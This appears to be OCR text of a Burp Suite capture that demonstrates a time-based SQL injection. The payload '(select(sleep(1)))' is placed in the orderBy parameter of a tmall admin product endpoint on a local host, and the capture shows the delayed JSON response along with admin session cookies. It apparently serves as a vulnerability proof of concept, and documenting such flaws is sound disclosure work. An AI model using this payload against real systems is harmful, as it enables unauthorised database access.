 Send
Cancel
< ▾
> ▾
Target: http://172.17.0.1:8111
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /tmall/admin/product/0/10?product_name=&category_id=&product_sale_price=&
product_price=&product_isEnabled_array=&orderBy=(select(sleep(1)))&isDesc=true
HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=724A3CBD7AB8FBA71638D8F74764BF86
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 3894
4 Date: Mon, 25 Sep 2023 08:46:56 GMT
5 Connection: close
6
7 {
"totalPage":10,
"pageUtil":{
"count":10,
"hasNext":true,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":91,
"totalPage":10
},
"productCount":91,
"productList":[
{
"product_sale_count":56,
"product_isEnabled":2,
"product_review_count":0,
"product_id":47,
"product_create_date":"2018-04-28 16:08:27",
"product_price":999.0,
"product_name":"【领券低至919】Meizu/魅族 魅蓝 Note6 疾速双摄 快充大电池",
"product_category":{
"category_id":6
},
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 7
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Ready
4,035 bytes | 108,609 millis